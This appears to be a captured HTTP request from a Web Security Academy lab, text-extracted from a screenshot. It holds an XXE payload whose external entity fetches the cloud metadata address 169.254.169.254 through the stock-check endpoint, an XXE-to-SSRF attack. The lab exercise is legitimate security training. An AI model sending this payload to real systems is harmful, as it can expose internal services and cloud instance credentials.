 POST /product/stock HTTP/2
Host: 0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net
Cookie: session=MNDeWhqaewLLa2NWR6bk3ZA0bqYsb0RD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net/product?productI
d=2
Content-Type: application/xml
Content-Length: 234
Origin: https://0aa3005103bdcb82df1301f8007d00e0.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY ssrf SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>
<productId>
&ssrf;
</productId>
<storeId>
1
</storeId>
</stockCheck>